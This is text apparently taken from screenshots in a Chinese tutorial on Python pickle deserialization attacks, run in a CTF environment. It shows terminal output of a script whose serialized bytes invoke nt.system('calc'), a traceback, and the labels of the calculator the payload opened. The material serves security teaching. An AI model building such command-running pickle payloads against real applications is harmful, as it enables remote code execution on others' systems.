 反序列化调用
==========
b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x04calc\x94
(Just-for-CTF) C:\Users\31677>python -u "c:\Users\31677\Desktop\seriliaze.py"
反序列化调用
==========
b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x04calc\x94
(Just-for-CTF) C:\Users\31677>python -u "c:\Users\31677\Desktop\seriliaze.py"
反序列化调用
==========
b'\x80\x04\x95\x1c\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x04calc\x94
(Just-for-CTF) C:\Users\31677>python -u "c:\Users\31677\Desktop\seriliaze.py"
反序列化调用
Traceback (most recent call last):
File "c:\Users\31677\Desktop\seriliaze.py", line 9, in <module>
p_a = pickle.dumps(a) #序列化操作
_pickle.PicklingError: __reduce__ must return a string or tuple
(Just-for-CTF) C:\Users\31677>python -u "c:\Users\31677\Desktop\seriliaze.py"
序列化调用
==========
b'\x80\x04\x95\x15\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x01A\x94\x93\x94)\x81\x94.'
(Just-for-CTF) C:\Users\31677>
WEB攻防-通用漏洞&Py反
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
举报